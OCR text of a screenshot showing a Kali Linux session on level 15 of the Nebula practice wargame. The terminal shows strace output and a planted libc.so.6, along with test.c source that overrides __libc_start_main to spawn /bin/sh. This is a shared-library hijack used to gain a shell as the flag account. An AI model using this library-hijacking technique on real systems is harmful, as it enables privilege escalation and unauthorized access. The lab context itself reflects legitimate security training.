 Home
kali-linux-2023.3-vmware...
Nebula
1 2 3 4
15:42
level15@nebula: /home/flag15
File Actions Edit View Help
local
level15@nebula: /home/flag15
rt_sigprocmask(SIG_BLOCK, [CHLD], [], 8) = 0
clone(child_stack=0, flags=CLONE_PARENT_SETTID|SIGCHLD, parent_tidptr=0×bfa8a588) = 3551
waitpid(3551, sh-4.2$
sh-4.2$ ls -la /var/tmp/flag15
total 780
drwxrwxr-x 1 level15 level15    100 Mar 25 02:06 .
drwxrwxrwt 1 root    root        60 Aug 23  2012 ..
-rwxrwxr-x 1 level15 level15 779363 Mar 25 02:06 libc.so.6
-rw-rw-r-- 1 level15 level15    253 Mar 25 02:05 test.c
-rw-rw-r-- 1 level15 level15     19 Mar 25 02:06 version.ld
sh-4.2$ cat test.c
cat: test.c: No such file or directory
sh-4.2$ cd /var/tmp/flag15
sh-4.2$ cat test.c
 #include<stdio.h>
    int __libc_start_main(int (*main) (int, char * *, char * *), int argc, char * * ubp_av, void (*init) (void), void (*fini)
(void), void (*rtld_fini) (void), void (* stack_end)) {
        system("/bin/sh");
        return 0;
    }
sh-4.2$ cat version.ld
GLIBC_2.0 {
    };
sh-4.2$ cd /
KALI LINUX
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
10°C
Bulutlu
Search
ENG
3:42 PM
3/25/2024